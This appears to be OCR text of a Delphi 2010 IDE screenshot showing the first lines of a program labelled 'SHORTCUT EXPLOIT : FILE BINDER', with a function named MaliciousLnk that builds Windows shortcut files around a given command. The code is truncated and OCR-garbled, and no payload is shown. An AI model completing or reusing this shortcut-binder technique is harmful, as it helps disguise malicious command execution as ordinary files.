 Project1 - Delphi 2010 - Project1.dproj [Built]
File Edit Search View Refactor Project Run Component Tools Window Help Default Layout
Structure
Errors
Cannot resolve unit name 'System.SysUtils' at line 13 (13:4)
Undeclared identifier 'FileExists' at line 58 (58:12)
Procedures
Variables/Constants
Uses
Object Inspector
Welcome Page Project1
(*
SHORTCUT EXPLOIT : FILE BINDER (WRAP
DISCOVERED AND CODED BY : @DarkCoderSc
https://twitter.com/DarkCoderSc
Lead Developer / Security Researcher at Phroze
jplesueur@phrozensoft.com
7 *)
program Project1;
10 {$APPTYPE CONSOLE}
uses
System.SysUtils, ActiveX, ShlObj, ComObj, W
function MaliciousLnk(cmd, destPath : String) :
var cObject : IUnknown;
shellLink : IShellLink;
PFile : IPersistFile;
begin
20 result := false;
CoInitialize(nil);
try
cObject := CreateComObject(CLSID_ShellLink)
Project1.dproj - Project M
File
ProjectGroup1
Project1.exe
Build Configuration
Project1.dpr... Dat
Tool Palette
Search